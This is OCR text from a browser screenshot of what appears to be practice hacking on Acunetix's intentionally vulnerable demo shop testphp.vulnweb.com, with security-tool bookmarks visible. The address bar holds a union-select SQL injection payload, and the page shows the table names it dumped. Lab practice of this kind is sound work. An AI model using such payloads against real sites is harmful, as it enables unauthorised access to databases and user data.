 14:10
Altoro Mutual
NMAP Full G
how to open
Legal Vulnerable
New Tab
(no subject) -
xss-payload-
artists
acuforum forum
How to use S
Altoro Mutual
ZAP Scanning R
testphp.vulnweb.com/artists.php?artist=-1 union select 1, group_concat(table_name),3 from information_schema.tables where table_schema=database()
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HTTP and HTTPS Deta…
ITSEC Games
bWAPP - Portal
OWASP Juice Shop
Altoro Mutual
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.